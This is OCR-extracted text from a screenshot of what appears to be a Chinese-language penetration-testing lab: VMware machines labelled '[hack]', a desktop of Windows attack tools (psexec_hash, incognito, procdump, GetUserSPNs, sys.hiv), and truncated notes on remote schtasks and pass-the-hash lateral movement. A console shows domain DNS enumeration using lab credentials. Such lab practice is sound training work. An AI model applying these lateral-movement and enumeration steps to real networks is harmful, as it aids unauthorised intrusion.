 [hack] Windows_Server_2012_IIS - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
[hack] Windows_Server_2016_DC
[hack] Windows_Server_2012_IIS
[hack] Windows_Server_2008_R2_x64_Web1
[hack] 2008 R2 x64 0day.org Srv-DB
Windows10_vs2012
Kali
[ms17010原生
ah-strategy.or
Windows10_vs
[hack] Windo
Windows_Serv
护网-上海
共享的虚拟机
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
自搭建域环境
文件 主页 共享 查看
VM (H:) 自搭建域环境
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
编程工具 (D:)
常用工具 (E:)
本地磁盘 (F:)
VMware (G:)
VM (H:)
File (I:)
File (I:)
VM (H:)
网络
名称
Wind
Wind
Wind
Wind
Wind
Wind
Wind
dum
hack
hash
out.
out.
reco
spn.
域环
15 个项目 选中 1 个项目 264 字节
主页
回收站
192.168.232.145 - 远程桌面连接
漏洞银行 | BUGBANK
bilibili
回收站 cn_sql_ser... Mssql psexec_hash
apache-jm... create_dll.dll nbtscan NetGroup...
apache-jm... dnsdump procdump NetLocal...
V1.0.Beta2... dup_token... records.csv NetLocal...
7z1801-x64 GetUserSP... 1111 NetUserE...
360安全卫士 incognito setup_12.0...
360软件管家 inst PsExec
apache-jm... jdk-8u151-... V1.0.Beta2...
apache-jm... jj sys.hiv
文件(F) 编辑(E) 格式(
# 执行bat
schtasks /create
TART /s 192.168.52.2 /RU
schtasks /run /tn
schtasks /F /dele
# 直接执行命令
schtasks /create
c whoami > c:\\windows\\t
schtasks /run /tn
schtasks /F /dele
psexec_hash.exe -
reg query "HKEY_C
er
reg query "HKEY_U
Version\Internet Settings
NetLocalGroupGetM
NetGroupGetUsers.exe "domain computers" \\192.168.52.2
管理员: 命令提示符
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dnsdump.exe -u hack\iis_user -p 1qaz@WSX windows_
server_2016_dc -r
←[94m[-]←[0m Connecting to host...
←[94m[-]←[0m Binding to host
←[92m[+]←[0m Bind OK
←[94m[-]←[0m Querying zone for records
←[92m[+]←[0m Found 9 records
C:\Users\Administrator\Desktop>dnsdump.exe -u hack\iis_user -p 1qaz@WSX windows_
server_2016_dc -r
←[94m[-]←[0m Connecting to host...
←[94m[-]←[0m Binding to host
←[92m[+]←[0m Bind OK
←[94m[-]←[0m Querying zone for records
←[92m[+]←[0m Found 9 records
C:\Users\Administrator\Desktop>
激活 Windows
漏洞银行
BUGBANK.CN
20:29
2019/11/15